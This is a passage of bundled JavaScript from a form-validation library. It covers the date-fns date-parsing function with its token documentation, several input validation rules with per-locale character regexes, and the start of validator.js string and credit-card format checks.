     * |                                 |     | uu      | -43, 01, 99, -99                  | 4     |
     * |                                 |     | uuu     | -043, 001, 123, 999, -999         | 4     |
     * |                                 |     | uuuu    | -0043, 0001, 2017, 9999, -9999    | 4     |
     * |                                 |     | uuuuu   | ...                               | 2,4   |
     * | Quarter (formatting)            | 120 | Q       | 1, 2, 3, 4                        |       |
     * |                                 |     | Qo      | 1st, 2nd, 3rd, 4th                | 5     |
     * |                                 |     | QQ      | 01, 02, 03, 04                    |       |
     * |                                 |     | QQQ     | Q1, Q2, Q3, Q4                    |       |
     * |                                 |     | QQQQ    | 1st quarter, 2nd quarter, ...     | 2     |
     * |                                 |     | QQQQQ   | 1, 2, 3, 4                        | 4     |
     * | Quarter (stand-alone)           | 120 | q       | 1, 2, 3, 4                        |       |
     * |                                 |     | qo      | 1st, 2nd, 3rd, 4th                | 5     |
     * |                                 |     | qq      | 01, 02, 03, 04                    |       |
     * |                                 |     | qqq     | Q1, Q2, Q3, Q4                    |       |
     * |                                 |     | qqqq    | 1st quarter, 2nd quarter, ...     | 2     |
     * |                                 |     | qqqqq   | 1, 2, 3, 4                        | 3     |
     * | Month (formatting)              | 110 | M       | 1, 2, ..., 12                     |       |
     * |                                 |     | Mo      | 1st, 2nd, ..., 12th               | 5     |
     * |                                 |     | MM      | 01, 02, ..., 12                   |       |
     * |                                 |     | MMM     | Jan, Feb, ..., Dec                |       |
     * |                                 |     | MMMM    | January, February, ..., December  | 2     |
     * |                                 |     | MMMMM   | J, F, ..., D                      |       |
     * | Month (stand-alone)             | 110 | L       | 1, 2, ..., 12                     |       |
     * |                                 |     | Lo      | 1st, 2nd, ..., 12th               | 5     |
     * |                                 |     | LL      | 01, 02, ..., 12                   |       |
     * |                                 |     | LLL     | Jan, Feb, ..., Dec                |       |
     * |                                 |     | LLLL    | January, February, ..., December  | 2     |
     * |                                 |     | LLLLL   | J, F, ..., D                      |       |
     * | Local week of year              | 100 | w       | 1, 2, ..., 53                     |       |
     * |                                 |     | wo      | 1st, 2nd, ..., 53th               | 5     |
     * |                                 |     | ww      | 01, 02, ..., 53                   |       |
     * | ISO week of year                | 100 | I       | 1, 2, ..., 53                     | 5     |
     * |                                 |     | Io      | 1st, 2nd, ..., 53th               | 5     |
     * |                                 |     | II      | 01, 02, ..., 53                   | 5     |
     * | Day of month                    |  90 | d       | 1, 2, ..., 31                     |       |
     * |                                 |     | do      | 1st, 2nd, ..., 31st               | 5     |
     * |                                 |     | dd      | 01, 02, ..., 31                   |       |
     * | Day of year                     |  90 | D       | 1, 2, ..., 365, 366               | 6     |
     * |                                 |     | Do      | 1st, 2nd, ..., 365th, 366th       | 5     |
     * |                                 |     | DD      | 01, 02, ..., 365, 366             | 6     |
     * |                                 |     | DDD     | 001, 002, ..., 365, 366           |       |
     * |                                 |     | DDDD    | ...                               | 2     |
     * | Day of week (formatting)        |  90 | E..EEE  | Mon, Tue, Wed, ..., Su            |       |
     * |                                 |     | EEEE    | Monday, Tuesday, ..., Sunday      | 2     |
     * |                                 |     | EEEEE   | M, T, W, T, F, S, S               |       |
     * |                                 |     | EEEEEE  | Mo, Tu, We, Th, Fr, Su, Sa        |       |
     * | ISO day of week (formatting)    |  90 | i       | 1, 2, 3, ..., 7                   | 5     |
     * |                                 |     | io      | 1st, 2nd, ..., 7th                | 5     |
     * |                                 |     | ii      | 01, 02, ..., 07                   | 5     |
     * |                                 |     | iii     | Mon, Tue, Wed, ..., Su            | 5     |
     * |                                 |     | iiii    | Monday, Tuesday, ..., Sunday      | 2,5   |
     * |                                 |     | iiiii   | M, T, W, T, F, S, S               | 5     |
     * |                                 |     | iiiiii  | Mo, Tu, We, Th, Fr, Su, Sa        | 5     |
     * | Local day of week (formatting)  |  90 | e       | 2, 3, 4, ..., 1                   |       |
     * |                                 |     | eo      | 2nd, 3rd, ..., 1st                | 5     |
     * |                                 |     | ee      | 02, 03, ..., 01                   |       |
     * |                                 |     | eee     | Mon, Tue, Wed, ..., Su            |       |
     * |                                 |     | eeee    | Monday, Tuesday, ..., Sunday      | 2     |
     * |                                 |     | eeeee   | M, T, W, T, F, S, S               |       |
     * |                                 |     | eeeeee  | Mo, Tu, We, Th, Fr, Su, Sa        |       |
     * | Local day of week (stand-alone) |  90 | c       | 2, 3, 4, ..., 1                   |       |
     * |                                 |     | co      | 2nd, 3rd, ..., 1st                | 5     |
     * |                                 |     | cc      | 02, 03, ..., 01                   |       |
     * |                                 |     | ccc     | Mon, Tue, Wed, ..., Su            |       |
     * |                                 |     | cccc    | Monday, Tuesday, ..., Sunday      | 2     |
     * |                                 |     | ccccc   | M, T, W, T, F, S, S               |       |
     * |                                 |     | cccccc  | Mo, Tu, We, Th, Fr, Su, Sa        |       |
     * | AM, PM                          |  80 | a..aaa  | AM, PM                            |       |
     * |                                 |     | aaaa    | a.m., p.m.                        | 2     |
     * |                                 |     | aaaaa   | a, p                              |       |
     * | AM, PM, noon, midnight          |  80 | b..bbb  | AM, PM, noon, midnight            |       |
     * |                                 |     | bbbb    | a.m., p.m., noon, midnight        | 2     |
     * |                                 |     | bbbbb   | a, p, n, mi                       |       |
     * | Flexible day period             |  80 | B..BBB  | at night, in the morning, ...     |       |
     * |                                 |     | BBBB    | at night, in the morning, ...     | 2     |
     * |                                 |     | BBBBB   | at night, in the morning, ...     |       |
     * | Hour [1-12]                     |  70 | h       | 1, 2, ..., 11, 12                 |       |
     * |                                 |     | ho      | 1st, 2nd, ..., 11th, 12th         | 5     |
     * |                                 |     | hh      | 01, 02, ..., 11, 12               |       |
     * | Hour [0-23]                     |  70 | H       | 0, 1, 2, ..., 23                  |       |
     * |                                 |     | Ho      | 0th, 1st, 2nd, ..., 23rd          | 5     |
     * |                                 |     | HH      | 00, 01, 02, ..., 23               |       |
     * | Hour [0-11]                     |  70 | K       | 1, 2, ..., 11, 0                  |       |
     * |                                 |     | Ko      | 1st, 2nd, ..., 11th, 0th          | 5     |
     * |                                 |     | KK      | 1, 2, ..., 11, 0                  |       |
     * | Hour [1-24]                     |  70 | k       | 24, 1, 2, ..., 23                 |       |
     * |                                 |     | ko      | 24th, 1st, 2nd, ..., 23rd         | 5     |
     * |                                 |     | kk      | 24, 01, 02, ..., 23               |       |
     * | Minute                          |  60 | m       | 0, 1, ..., 59                     |       |
     * |                                 |     | mo      | 0th, 1st, ..., 59th               | 5     |
     * |                                 |     | mm      | 00, 01, ..., 59                   |       |
     * | Second                          |  50 | s       | 0, 1, ..., 59                     |       |
     * |                                 |     | so      | 0th, 1st, ..., 59th               | 5     |
     * |                                 |     | ss      | 00, 01, ..., 59                   |       |
     * | Fraction of second              |  40 | S       | 0, 1, ..., 9                      |       |
     * |                                 |     | SS      | 00, 01, ..., 99                   |       |
     * |                                 |     | SSS     | 000, 0001, ..., 999               |       |
     * |                                 |     | SSSS    | ...                               | 2     |
     * | Timezone (ISO-8601 w/ Z)        |  20 | X       | -08, +0530, Z                     |       |
     * |                                 |     | XX      | -0800, +0530, Z                   |       |
     * |                                 |     | XXX     | -08:00, +05:30, Z                 |       |
     * |                                 |     | XXXX    | -0800, +0530, Z, +123456          | 2     |
     * |                                 |     | XXXXX   | -08:00, +05:30, Z, +12:34:56      |       |
     * | Timezone (ISO-8601 w/o Z)       |  20 | x       | -08, +0530, +00                   |       |
     * |                                 |     | xx      | -0800, +0530, +0000               |       |
     * |                                 |     | xxx     | -08:00, +05:30, +00:00            | 2     |
     * |                                 |     | xxxx    | -0800, +0530, +0000, +123456      |       |
     * |                                 |     | xxxxx   | -08:00, +05:30, +00:00, +12:34:56 |       |
     * | Seconds timestamp               |  10 | t       | 512969520                         |       |
     * |                                 |     | tt      | ...                               | 2     |
     * | Milliseconds timestamp          |  10 | T       | 512969520900                      |       |
     * |                                 |     | TT      | ...                               | 2     |
     * Notes:
     * 1. "Formatting" units (e.g. formatting quarter) in the default en-US locale
     *    are the same as "stand-alone" units, but are different in some languages.
     *    "Formatting" units are declined according to the rules of the language
     *    in the context of a date. "Stand-alone" units are always nominative singular.
     *    In `format` function, they will produce different result:
     *
     *    `format(new Date(2017, 10, 6), 'do LLLL', {locale: cs}) //=> '6. listopad'`
     *
     *    `format(new Date(2017, 10, 6), 'do MMMM', {locale: cs}) //=> '6. listopadu'`
     *
     *    `parse` will try to match both formatting and stand-alone units interchangably.
     *
     * 2. Any sequence of the identical letters is a pattern, unless it is escaped by
     *    the single quote characters (see below).
     *    If the sequence is longer than listed in table:
     *    - for numerical units (`yyyyyyyy`) `parse` will try to match a number
     *      as wide as the sequence
     *    - for text units (`MMMMMMMM`) `parse` will try to match the widest variation of the unit.
     *      These variations are marked with "2" in the last column of the table.
     *
     * 3. `QQQQQ` and `qqqqq` could be not strictly numerical in some locales.
     *    These tokens represent the shortest form of the quarter.
     *
     * 4. The main difference between `y` and `u` patterns are B.C. years:
     *
     *    | Year | `y` | `u` |
     *    |------|-----|-----|
     *    | AC 1 |   1 |   1 |
     *    | BC 1 |   1 |   0 |
     *    | BC 2 |   2 |  -1 |
     *
     *    Also `yy` will try to guess the century of two digit year by proximity with `baseDate`:
     *
     *    `parse('50', 'yy', new Date(2018, 0, 1)) //=> Sat Jan 01 2050 00:00:00`
     *
     *    `parse('75', 'yy', new Date(2018, 0, 1)) //=> Wed Jan 01 1975 00:00:00`
     *
     *    while `uu` will just assign the year as is:
     *
     *    `parse('50', 'uu', new Date(2018, 0, 1)) //=> Sat Jan 01 0050 00:00:00`
     *
     *    `parse('75', 'uu', new Date(2018, 0, 1)) //=> Tue Jan 01 0075 00:00:00`
     *
     *    The same difference is true for local and ISO week-numbering years (`Y` and `R`),
     *    except local week-numbering years are dependent on `options.weekStartsOn`
     *    and `options.firstWeekContainsDate` (compare [setISOWeekYear]{@link https://date-fns.org/docs/setISOWeekYear}
     *    and [setWeekYear]{@link https://date-fns.org/docs/setWeekYear}).
     *
     * 5. These patterns are not in the Unicode Technical Standard #35:
     *    - `i`: ISO day of week
     *    - `I`: ISO week of year
     *    - `R`: ISO week-numbering year
     *    - `o`: ordinal number modifier
     *
     * 6. These tokens are often confused with others. See: https://git.io/fxCyr
     *
     * Values will be assigned to the date in the descending order of its unit's priority.
     * Units of an equal priority overwrite each other in the order of appearance.
     *
     * If no values of higher priority are parsed (e.g. when parsing string 'January 1st' without a year),
     * the values will be taken from 3rd argument `baseDate` which works as a context of parsing.
     *
     * `baseDate` must be passed for correct work of the function.
     * If you're not sure which `baseDate` to supply, create a new instance of Date:
     * `parse('02/11/2014', 'MM/dd/yyyy', new Date())`
     * In this case parsing will be done in the context of the current date.
     * If `baseDate` is `Invalid Date` or a value not convertible to valid `Date`,
     * then `Invalid Date` will be returned.
     *
     * The result may vary by locale.
     *
     * If `formatString` matches with `dateString` but does not provides tokens, `baseDate` will be returned.
     *
     * If parsing failed, `Invalid Date` will be returned.
     * Invalid Date is a Date, whose time value is NaN.
     * Time value of Date: http://es5.github.io/#x15.9.1.1
     *
     * @param {String} dateString - the string to parse
     * @param {String} formatString - the string of tokens
     * @param {Date|String|Number} baseDate - defines values missing from the parsed dateString
     * @param {Options} [options] - the object with options. See [Options]{@link https://date-fns.org/docs/Options}
     * @param {0|1|2} [options.additionalDigits=2] - passed to `toDate`. See [toDate]{@link https://date-fns.org/docs/toDate}
     * @param {Locale} [options.locale=defaultLocale] - the locale object. See [Locale]{@link https://date-fns.org/docs/Locale}
     * @param {0|1|2|3|4|5|6} [options.weekStartsOn=0] - the index of the first day of the week (0 - Sunday)
     * @param {1|2|3|4|5|6|7} [options.firstWeekContainsDate=1] - the day of January, which is always in the first week of the year
     * @param {Boolean} [options.awareOfUnicodeTokens=false] - if true, allows usage of Unicode tokens causes confusion:
     *   - Some of the day of year tokens (`D`, `DD`) that are confused with the day of month tokens (`d`, `dd`).
     *   - Some of the local week-numbering year tokens (`YY`, `YYYY`) that are confused with the calendar year tokens (`yy`, `yyyy`).
     *   See: https://git.io/fxCyr
     * @returns {Date} the parsed date
     * @throws {TypeError} 3 arguments required
     * @throws {RangeError} `options.additionalDigits` must be 0, 1 or 2
     * @throws {RangeError} `options.weekStartsOn` must be between 0 and 6
     * @throws {RangeError} `options.firstWeekContainsDate` must be between 1 and 7
     * @throws {RangeError} `options.locale` must contain `match` property
     * @throws {RangeError} `options.awareOfUnicodeTokens` must be set to `true` to use `XX` token; see: https://git.io/fxCyr
     *
     * @example
     * // Parse 11 February 2014 from middle-endian format:
     * var result = parse(
     *   '02/11/2014',
     *   'MM/dd/yyyy',
     *   new Date()
     * )
     * //=> Tue Feb 11 2014 00:00:00
     *
     * @example
     * // Parse 28th of February in Esperanto locale in the context of 2010 year:
     * import eo from 'date-fns/locale/eo'
     * var result = parse(
     *   '28-a de februaro',
     *   "do 'de' MMMM",
     *   new Date(2010, 0, 1),
     *   {locale: eo}
     * )
     * //=> Sun Feb 28 2010 00:00:00
     */
    function parse(
        dirtyDateString,
        dirtyFormatString,
        dirtyBaseDate,
        dirtyOptions
    ) {
        if (arguments.length < 3) {
            throw new TypeError(
                "3 arguments required, but only " + arguments.length + " present"
            );
        }

        var dateString = String(dirtyDateString);
        var formatString = String(dirtyFormatString);
        var options = dirtyOptions || {};

        var locale$1 = options.locale || locale;

        if (!locale$1.match) {
            throw new RangeError("locale must contain match property");
        }

        var localeFirstWeekContainsDate =
            locale$1.options && locale$1.options.firstWeekContainsDate;
        var defaultFirstWeekContainsDate =
            localeFirstWeekContainsDate == null ?
            1 :
            toInteger(localeFirstWeekContainsDate);
        var firstWeekContainsDate =
            options.firstWeekContainsDate == null ?
            defaultFirstWeekContainsDate :
            toInteger(options.firstWeekContainsDate);

        // Test if weekStartsOn is between 1 and 7 _and_ is not NaN
        if (!(firstWeekContainsDate >= 1 && firstWeekContainsDate <= 7)) {
            throw new RangeError(
                "firstWeekContainsDate must be between 1 and 7 inclusively"
            );
        }

        var localeWeekStartsOn = locale$1.options && locale$1.options.weekStartsOn;
        var defaultWeekStartsOn =
            localeWeekStartsOn == null ? 0 : toInteger(localeWeekStartsOn);
        var weekStartsOn =
            options.weekStartsOn == null ?
            defaultWeekStartsOn :
            toInteger(options.weekStartsOn);

        // Test if weekStartsOn is between 0 and 6 _and_ is not NaN
        if (!(weekStartsOn >= 0 && weekStartsOn <= 6)) {
            throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");
        }

        if (formatString === "") {
            if (dateString === "") {
                return toDate(dirtyBaseDate, options);
            } else {
                return new Date(NaN);
            }
        }

        var subFnOptions = {
            firstWeekContainsDate: firstWeekContainsDate,
            weekStartsOn: weekStartsOn,
            locale: locale$1,
        };

        // If timezone isn't specified, it will be set to the system timezone
        var setters = [{
            priority: TIMEZONE_UNIT_PRIORITY,
            set: dateToSystemTimezone,
            index: 0,
        }, ];

        var i;

        var tokens = formatString.match(formattingTokensRegExp$1);

        for (i = 0; i < tokens.length; i++) {
            var token = tokens[i];

            if (!options.awareOfUnicodeTokens && isProtectedToken(token)) {
                throwProtectedError(token);
            }

            var firstCharacter = token[0];
            var parser = parsers[firstCharacter];
            if (parser) {
                var parseResult = parser.parse(
                    dateString,
                    token,
                    locale$1.match,
                    subFnOptions
                );

                if (!parseResult) {
                    return new Date(NaN);
                }

                setters.push({
                    priority: parser.priority,
                    set: parser.set,
                    validate: parser.validate,
                    value: parseResult.value,
                    index: setters.length,
                });

                dateString = parseResult.rest;
            } else {
                // Replace two single quote characters with one single quote character
                if (token === "''") {
                    token = "'";
                } else if (firstCharacter === "'") {
                    token = cleanEscapedString$1(token);
                }

                // Cut token from string, or, if string doesn't match the token, return Invalid Date
                if (dateString.indexOf(token) === 0) {
                    dateString = dateString.slice(token.length);
                } else {
                    return new Date(NaN);
                }
            }
        }

        // Check if the remaining input contains something other than whitespace
        if (dateString.length > 0 && notWhitespaceRegExp.test(dateString)) {
            return new Date(NaN);
        }

        var uniquePrioritySetters = setters
            .map(function(setter) {
                return setter.priority;
            })
            .sort(function(a, b) {
                return b - a;
            })
            .filter(function(priority, index, array) {
                return array.indexOf(priority) === index;
            })
            .map(function(priority) {
                return setters
                    .filter(function(setter) {
                        return setter.priority === priority;
                    })
                    .reverse();
            })
            .map(function(setterArray) {
                return setterArray[0];
            });

        var date = toDate(dirtyBaseDate, options);

        if (isNaN(date)) {
            return new Date(NaN);
        }

        // Convert the date in system timezone to the same date in UTC+00:00 timezone.
        // This ensures that when UTC functions will be implemented, locales will be compatible with them.
        // See an issue about UTC functions: https://github.com/date-fns/date-fns/issues/37
        var utcDate = subMilliseconds(date, getTimezoneOffsetInMilliseconds(date));

        for (i = 0; i < uniquePrioritySetters.length; i++) {
            var setter = uniquePrioritySetters[i];

            if (
                setter.validate &&
                !setter.validate(utcDate, setter.value, subFnOptions)
            ) {
                return new Date(NaN);
            }

            utcDate = setter.set(utcDate, setter.value, subFnOptions);
        }

        return utcDate;
    }

    function dateToSystemTimezone(date) {
        var convertedDate = new Date(0);
        convertedDate.setFullYear(
            date.getUTCFullYear(),
            date.getUTCMonth(),
            date.getUTCDate()
        );
        convertedDate.setHours(
            date.getUTCHours(),
            date.getUTCMinutes(),
            date.getUTCSeconds(),
            date.getUTCMilliseconds()
        );
        return convertedDate;
    }

    function cleanEscapedString$1(input) {
        return input
            .match(escapedStringRegExp$1)[1]
            .replace(doubleQuoteRegExp$1, "'");
    }

    //

    /**
     * Custom parse behavior on top of date-fns parse function.
     */
    function parseDate$1(date, format$1) {
        if (typeof date !== "string") {
            return isValid(date) ? date : null;
        }

        var parsed = parse(date, format$1, new Date());

        // if date is not valid or the formatted output after parsing does not match
        // the string value passed in (avoids overflows)
        if (!isValid(parsed) || format(parsed, format$1) !== date) {
            return null;
        }

        return parsed;
    }

    var afterValidator = function(value, ref) {
        if (ref === void 0) ref = {};
        var targetValue = ref.targetValue;
        var inclusion = ref.inclusion;
        if (inclusion === void 0) inclusion = false;
        var format = ref.format;

        if (typeof format === "undefined") {
            format = inclusion;
            inclusion = false;
        }

        value = parseDate$1(value, format);
        targetValue = parseDate$1(targetValue, format);

        // if either is not valid.
        if (!value || !targetValue) {
            return false;
        }

        return (
            isAfter(value, targetValue) || (inclusion && isEqual(value, targetValue))
        );
    };

    var options = {
        hasTarget: true,
        isDate: true,
    };

    // required to convert from a list of array values to an object.
    var paramNames = ["targetValue", "inclusion", "format"];

    var after = {
        validate: afterValidator,
        options: options,
        paramNames: paramNames,
    };

    /**
     * Some Alpha Regex helpers.
     * https://github.com/chriso/validator.js/blob/master/src/lib/alpha.js
     */

    var alpha = {
        en: /^[A-Z]*$/i,
        cs: /^[A-ZÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ]*$/i,
        da: /^[A-ZÆØÅ]*$/i,
        de: /^[A-ZÄÖÜß]*$/i,
        es: /^[A-ZÁÉÍÑÓÚÜ]*$/i,
        fr: /^[A-ZÀÂÆÇÉÈÊËÏÎÔŒÙÛÜŸ]*$/i,
        it: /^[A-Z\xC0-\xFF]*$/i,
        lt: /^[A-ZĄČĘĖĮŠŲŪŽ]*$/i,
        nl: /^[A-ZÉËÏÓÖÜ]*$/i,
        hu: /^[A-ZÁÉÍÓÖŐÚÜŰ]*$/i,
        pl: /^[A-ZĄĆĘŚŁŃÓŻŹ]*$/i,
        pt: /^[A-ZÃÁÀÂÇÉÊÍÕÓÔÚÜ]*$/i,
        ru: /^[А-ЯЁ]*$/i,
        sk: /^[A-ZÁÄČĎÉÍĹĽŇÓŔŠŤÚÝŽ]*$/i,
        sr: /^[A-ZČĆŽŠĐ]*$/i,
        sv: /^[A-ZÅÄÖ]*$/i,
        tr: /^[A-ZÇĞİıÖŞÜ]*$/i,
        uk: /^[А-ЩЬЮЯЄІЇҐ]*$/i,
        ar: /^[ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰ]*$/,
        az: /^[A-ZÇƏĞİıÖŞÜ]*$/i,
    };

    var alphaSpaces = {
        en: /^[A-Z\s]*$/i,
        cs: /^[A-ZÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ\s]*$/i,
        da: /^[A-ZÆØÅ\s]*$/i,
        de: /^[A-ZÄÖÜß\s]*$/i,
        es: /^[A-ZÁÉÍÑÓÚÜ\s]*$/i,
        fr: /^[A-ZÀÂÆÇÉÈÊËÏÎÔŒÙÛÜŸ\s]*$/i,
        it: /^[A-Z\xC0-\xFF\s]*$/i,
        lt: /^[A-ZĄČĘĖĮŠŲŪŽ\s]*$/i,
        nl: /^[A-ZÉËÏÓÖÜ\s]*$/i,
        hu: /^[A-ZÁÉÍÓÖŐÚÜŰ\s]*$/i,
        pl: /^[A-ZĄĆĘŚŁŃÓŻŹ\s]*$/i,
        pt: /^[A-ZÃÁÀÂÇÉÊÍÕÓÔÚÜ\s]*$/i,
        ru: /^[А-ЯЁ\s]*$/i,
        sk: /^[A-ZÁÄČĎÉÍĹĽŇÓŔŠŤÚÝŽ\s]*$/i,
        sr: /^[A-ZČĆŽŠĐ\s]*$/i,
        sv: /^[A-ZÅÄÖ\s]*$/i,
        tr: /^[A-ZÇĞİıÖŞÜ\s]*$/i,
        uk: /^[А-ЩЬЮЯЄІЇҐ\s]*$/i,
        ar: /^[ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰ\s]*$/,
        az: /^[A-ZÇƏĞİıÖŞÜ\s]*$/i,
    };

    var alphanumeric = {
        en: /^[0-9A-Z]*$/i,
        cs: /^[0-9A-ZÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ]*$/i,
        da: /^[0-9A-ZÆØÅ]$/i,
        de: /^[0-9A-ZÄÖÜß]*$/i,
        es: /^[0-9A-ZÁÉÍÑÓÚÜ]*$/i,
        fr: /^[0-9A-ZÀÂÆÇÉÈÊËÏÎÔŒÙÛÜŸ]*$/i,
        it: /^[0-9A-Z\xC0-\xFF]*$/i,
        lt: /^[0-9A-ZĄČĘĖĮŠŲŪŽ]*$/i,
        hu: /^[0-9A-ZÁÉÍÓÖŐÚÜŰ]*$/i,
        nl: /^[0-9A-ZÉËÏÓÖÜ]*$/i,
        pl: /^[0-9A-ZĄĆĘŚŁŃÓŻŹ]*$/i,
        pt: /^[0-9A-ZÃÁÀÂÇÉÊÍÕÓÔÚÜ]*$/i,
        ru: /^[0-9А-ЯЁ]*$/i,
        sk: /^[0-9A-ZÁÄČĎÉÍĹĽŇÓŔŠŤÚÝŽ]*$/i,
        sr: /^[0-9A-ZČĆŽŠĐ]*$/i,
        sv: /^[0-9A-ZÅÄÖ]*$/i,
        tr: /^[0-9A-ZÇĞİıÖŞÜ]*$/i,
        uk: /^[0-9А-ЩЬЮЯЄІЇҐ]*$/i,
        ar: /^[٠١٢٣٤٥٦٧٨٩0-9ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰ]*$/,
        az: /^[0-9A-ZÇƏĞİıÖŞÜ]*$/i,
    };

    var alphaDash = {
        en: /^[0-9A-Z_-]*$/i,
        cs: /^[0-9A-ZÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ_-]*$/i,
        da: /^[0-9A-ZÆØÅ_-]*$/i,
        de: /^[0-9A-ZÄÖÜß_-]*$/i,
        es: /^[0-9A-ZÁÉÍÑÓÚÜ_-]*$/i,
        fr: /^[0-9A-ZÀÂÆÇÉÈÊËÏÎÔŒÙÛÜŸ_-]*$/i,
        it: /^[0-9A-Z\xC0-\xFF_-]*$/i,
        lt: /^[0-9A-ZĄČĘĖĮŠŲŪŽ_-]*$/i,
        nl: /^[0-9A-ZÉËÏÓÖÜ_-]*$/i,
        hu: /^[0-9A-ZÁÉÍÓÖŐÚÜŰ_-]*$/i,
        pl: /^[0-9A-ZĄĆĘŚŁŃÓŻŹ_-]*$/i,
        pt: /^[0-9A-ZÃÁÀÂÇÉÊÍÕÓÔÚÜ_-]*$/i,
        ru: /^[0-9А-ЯЁ_-]*$/i,
        sk: /^[0-9A-ZÁÄČĎÉÍĹĽŇÓŔŠŤÚÝŽ_-]*$/i,
        sr: /^[0-9A-ZČĆŽŠĐ_-]*$/i,
        sv: /^[0-9A-ZÅÄÖ_-]*$/i,
        tr: /^[0-9A-ZÇĞİıÖŞÜ_-]*$/i,
        uk: /^[0-9А-ЩЬЮЯЄІЇҐ_-]*$/i,
        ar: /^[٠١٢٣٤٥٦٧٨٩0-9ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰ_-]*$/,
        az: /^[0-9A-ZÇƏĞİıÖŞÜ_-]*$/i,
    };

    var validate = function(value, ref) {
        if (ref === void 0) ref = {};
        var locale = ref.locale;

        if (Array.isArray(value)) {
            return value.every(function(val) {
                return validate(val, [locale]);
            });
        }

        // Match at least one locale.
        if (!locale) {
            return Object.keys(alpha).some(function(loc) {
                return alpha[loc].test(value);
            });
        }

        return (alpha[locale] || alpha.en).test(value);
    };

    var paramNames$1 = ["locale"];

    var alpha$1 = {
        validate: validate,
        paramNames: paramNames$1,
    };

    var validate$1 = function(value, ref) {
        if (ref === void 0) ref = {};
        var locale = ref.locale;

        if (Array.isArray(value)) {
            return value.every(function(val) {
                return validate$1(val, [locale]);
            });
        }

        // Match at least one locale.
        if (!locale) {
            return Object.keys(alphaDash).some(function(loc) {
                return alphaDash[loc].test(value);
            });
        }

        return (alphaDash[locale] || alphaDash.en).test(value);
    };

    var paramNames$2 = ["locale"];

    var alpha_dash = {
        validate: validate$1,
        paramNames: paramNames$2,
    };

    var validate$2 = function(value, ref) {
        if (ref === void 0) ref = {};
        var locale = ref.locale;

        if (Array.isArray(value)) {
            return value.every(function(val) {
                return validate$2(val, [locale]);
            });
        }

        // Match at least one locale.
        if (!locale) {
            return Object.keys(alphanumeric).some(function(loc) {
                return alphanumeric[loc].test(value);
            });
        }

        return (alphanumeric[locale] || alphanumeric.en).test(value);
    };

    var paramNames$3 = ["locale"];

    var alpha_num = {
        validate: validate$2,
        paramNames: paramNames$3,
    };

    var validate$3 = function(value, ref) {
        if (ref === void 0) ref = {};
        var locale = ref.locale;

        if (Array.isArray(value)) {
            return value.every(function(val) {
                return validate$3(val, [locale]);
            });
        }

        // Match at least one locale.
        if (!locale) {
            return Object.keys(alphaSpaces).some(function(loc) {
                return alphaSpaces[loc].test(value);
            });
        }

        return (alphaSpaces[locale] || alphaSpaces.en).test(value);
    };

    var paramNames$4 = ["locale"];

    var alpha_spaces = {
        validate: validate$3,
        paramNames: paramNames$4,
    };

    var validate$4 = function(value, ref) {
        if (ref === void 0) ref = {};
        var targetValue = ref.targetValue;
        var inclusion = ref.inclusion;
        if (inclusion === void 0) inclusion = false;
        var format = ref.format;

        if (typeof format === "undefined") {
            format = inclusion;
            inclusion = false;
        }

        value = parseDate$1(value, format);
        targetValue = parseDate$1(targetValue, format);

        // if either is not valid.
        if (!value || !targetValue) {
            return false;
        }

        return (
            isBefore(value, targetValue) || (inclusion && isEqual(value, targetValue))
        );
    };

    var options$1 = {
        hasTarget: true,
        isDate: true,
    };

    var paramNames$5 = ["targetValue", "inclusion", "format"];

    var before = {
        validate: validate$4,
        options: options$1,
        paramNames: paramNames$5,
    };

    var validate$5 = function(value, ref) {
        if (ref === void 0) ref = {};
        var min = ref.min;
        var max = ref.max;

        if (Array.isArray(value)) {
            return value.every(function(val) {
                return validate$5(val, { min: min, max: max });
            });
        }

        return Number(min) <= value && Number(max) >= value;
    };

    var paramNames$6 = ["min", "max"];

    var between = {
        validate: validate$5,
        paramNames: paramNames$6,
    };

    var validate$6 = function(value, ref) {
        var targetValue = ref.targetValue;

        return String(value) === String(targetValue);
    };
    var options$2 = {
        hasTarget: true,
    };

    var paramNames$7 = ["targetValue"];

    var confirmed = {
        validate: validate$6,
        options: options$2,
        paramNames: paramNames$7,
    };

    function unwrapExports(x) {
        return x &&
            x.__esModule &&
            Object.prototype.hasOwnProperty.call(x, "default") ?
            x["default"] :
            x;
    }

    function createCommonjsModule(fn, module) {
        return (
            (module = { exports: {} }), fn(module, module.exports), module.exports
        );
    }

    var assertString_1 = createCommonjsModule(function(module, exports) {
        Object.defineProperty(exports, "__esModule", {
            value: true,
        });
        exports.default = assertString;

        function _typeof(obj) {
            if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
                _typeof = function _typeof(obj) {
                    return typeof obj;
                };
            } else {
                _typeof = function _typeof(obj) {
                    return obj &&
                        typeof Symbol === "function" &&
                        obj.constructor === Symbol &&
                        obj !== Symbol.prototype ?
                        "symbol" :
                        typeof obj;
                };
            }
            return _typeof(obj);
        }

        function assertString(input) {
            var isString = typeof input === "string" || input instanceof String;

            if (!isString) {
                var invalidType;

                if (input === null) {
                    invalidType = "null";
                } else {
                    invalidType = _typeof(input);

                    if (
                        invalidType === "object" &&
                        input.constructor &&
                        input.constructor.hasOwnProperty("name")
                    ) {
                        invalidType = input.constructor.name;
                    } else {
                        invalidType = "a ".concat(invalidType);
                    }
                }

                throw new TypeError(
                    "Expected string but received ".concat(invalidType, ".")
                );
            }
        }

        module.exports = exports.default;
        module.exports.default = exports.default;
    });

    unwrapExports(assertString_1);

    var isCreditCard_1 = createCommonjsModule(function(module, exports) {
        Object.defineProperty(exports, "__esModule", {
            value: true,
        });
        exports.default = isCreditCard;

        var _assertString = _interopRequireDefault(assertString_1);

        function _interopRequireDefault(obj) {
            return obj && obj.__esModule ? obj : { default: obj };
        }

        /* eslint-disable max-len */
        var creditCard =
